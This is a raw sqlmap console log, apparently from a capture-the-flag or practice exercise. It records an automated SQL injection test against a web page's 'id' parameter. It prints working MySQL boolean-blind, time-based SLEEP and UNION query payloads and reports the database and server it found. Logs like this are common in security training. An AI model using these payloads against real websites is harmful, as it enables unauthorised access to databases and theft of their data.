 [11:23:19] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[11:23:21] [INFO] target URL appears to have 2 columns in query
[11:23:24] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: id=1' AND 6974=6974#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7911 FROM (SELECT(SLEEP(5)))CnJd)-- TdlR

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=-8570' UNION ALL SELECT NULL,CONCAT(0x7162707671,0x736e53474b6f7853726a7372446655734c4f624666787662724d4
56f46774a4b68434e766179557a,0x7171627171)#
---
[11:23:24] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:23:24] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.12
[11:23:27] [INFO] fetched data logged to text files under 'C:\Users\yunshang\AppData\Local\sqlmap\output\chinalover.sina
app.com'

[*] ending @ 11:23:27 /2021-10-26/